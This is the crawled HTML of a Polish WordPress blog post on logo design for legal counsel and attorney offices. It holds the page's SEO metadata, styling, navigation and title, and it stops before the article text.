

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/
body_size: 20659
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://numer-jeden.com.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://numer-jeden.com.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kancelaria radcy prawnego - projektowanie logo dla radców prawnych i adwokatów - Finanse i religia</title>
	<link rel="canonical" href="https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kancelaria radcy prawnego - projektowanie logo dla radców prawnych i adwokatów - Finanse i religia" />
	<meta property="og:description" content="Wybór odpowiedniego logo dla kancelarii prawnej to decyzja, która może zaważyć na pierwszym wrażeniu klientów oraz na wizerunku całej firmy. W świecie, gdzie profesjonalizm i zaufanie mają kluczowe znaczenie, odpowiednio zaprojektowane logo może stać się nie tylko wizytówką, ale i symbolem wartości, które reprezentuje kancelaria. Dobrze dobrane kolory, czcionki oraz symbole mogą w znaczący sposób [&hellip;]" />
	<meta property="og:url" content="https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/" />
	<meta property="og:site_name" content="Finanse i religia" />
	<meta property="article:published_time" content="2017-11-30T11:08:16+00:00" />
	<meta property="article:modified_time" content="2026-01-22T11:50:43+00:00" />
	<meta property="og:image" content="https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_logo_1519729736.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1257" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="numer-jeden.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/#article","isPartOf":{"@id":"https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/"},"author":{"name":"numer-jeden.com.pl","@id":"https://numer-jeden.com.pl/#/schema/person/f23039cdb0f91ee981065766bd844c6e"},"headline":"Kancelaria radcy prawnego &#8211; projektowanie logo dla radców prawnych i adwokatów","datePublished":"2017-11-30T11:08:16+00:00","dateModified":"2026-01-22T11:50:43+00:00","mainEntityOfPage":{"@id":"https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/"},"wordCount":1335,"image":{"@id":"https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/#primaryimage"},"thumbnailUrl":"https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_logo_1519729736.png","keywords":["Adwokat alimenty w Warszawie","adwokat kraków prawo rodzinne","adwokat odszkodowanie konin","Adwokat projekty logo","Adwokat rodzinny w Warszawie","adwokat rozwody warszawa","adwokat warszawa rozwody","adwokat zachowek","Dochodzenie odszkodowań górniczych Konin","kancelaria patentowa Wrocław","kancelaria prawna Sieradz","kancelaria prawna śląsk","Polubowna windykacja sądowa należności i długów","Projekty logo dla kancelarii adwokackiej","rozwody warszawa","Sąd Rejonowy Sieradz","spadek warszawa","usługi prawne warszawa"],"articleSection":["Prawo"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/","url":"https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/","name":"Kancelaria radcy prawnego - projektowanie logo dla radców prawnych i adwokatów - Finanse i religia","isPartOf":{"@id":"https://numer-jeden.com.pl/#website"},"primaryImageOfPage":{"@id":"https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/#primaryimage"},"image":{"@id":"https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/#primaryimage"},"thumbnailUrl":"https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_logo_1519729736.png","datePublished":"2017-11-30T11:08:16+00:00","dateModified":"2026-01-22T11:50:43+00:00","author":{"@id":"https://numer-jeden.com.pl/#/schema/person/f23039cdb0f91ee981065766bd844c6e"},"breadcrumb":{"@id":"https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/#primaryimage","url":"https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_logo_1519729736.png","contentUrl":"https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_logo_1519729736.png","width":1280,"height":1257,"caption":"geralt / Pixabay"},{"@type":"BreadcrumbList","@id":"https://numer-jeden.com.pl/kancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://numer-jeden.com.pl/"},{"@type":"ListItem","position":2,"name":"Kancelaria radcy prawnego &#8211; projektowanie logo dla radców prawnych i adwokatów"}]},{"@type":"WebSite","@id":"https://numer-jeden.com.pl/#website","url":"https://numer-jeden.com.pl/","name":"Finanse i religia","description":"Jezus historyczny, Dariusz Kot","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://numer-jeden.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://numer-jeden.com.pl/#/schema/person/f23039cdb0f91ee981065766bd844c6e","name":"numer-jeden.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://numer-jeden.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"numer-jeden.com.pl"},"url":"https://numer-jeden.com.pl/author/numer-jeden-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finanse i religia &raquo; Kanał z wpisami" href="https://numer-jeden.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finanse i religia &raquo; Kanał z komentarzami" href="https://numer-jeden.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://numer-jeden.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnumer-jeden.com.pl%2Fkancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://numer-jeden.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnumer-jeden.com.pl%2Fkancelaria-radcy-prawnego-projektowanie-logo-dla-radcow-prawnych-i-adwokatow%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://numer-jeden.com.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://numer-jeden.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://numer-jeden.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://numer-jeden.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://numer-jeden.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://numer-jeden.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://numer-jeden.com.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://numer-jeden.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://numer-jeden.com.pl/wp-json/wp/v2/posts/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://numer-jeden.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://numer-jeden.com.pl/?p=54' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_logo_1519729736.png); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-54 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://numer-jeden.com.pl/">
					<img src="https://numer-jeden.com.pl/wp-content/uploads/2020/04/logo2.png" alt="Finanse i religia" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://numer-jeden.com.pl/">Home</a></li>
						
													<li class="cat-item cat-item-3"><a href="https://numer-jeden.com.pl/kategoria/odszkodowania/">Odszkodowania</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://numer-jeden.com.pl/kategoria/prawo/">Prawo</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://numer-jeden.com.pl/kategoria/wiara/">Wiara</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://numer-jeden.com.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://numer-jeden.com.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Kancelaria radcy prawnego &#8211; projektowanie logo dla radców prawnych i adwokatów</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://numer-jeden.com.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://numer-jeden.com.pl/kategoria/prawo/">Prawo</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Kancelaria radcy prawnego &#8211; projektowanie logo dla radców prawnych i adwokatów</span>				
